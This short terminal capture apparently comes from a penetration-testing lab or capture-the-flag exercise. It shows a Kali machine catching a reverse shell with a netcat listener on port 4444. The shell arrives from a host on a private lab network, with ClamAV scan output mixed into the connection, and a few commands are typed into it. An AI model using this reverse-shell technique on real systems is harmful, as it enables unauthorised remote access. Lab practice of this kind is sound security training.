 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.103] 37016
----------- SCAN SUMMARY -----------
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 18.076 sec (0 m 18 s)
ls
lls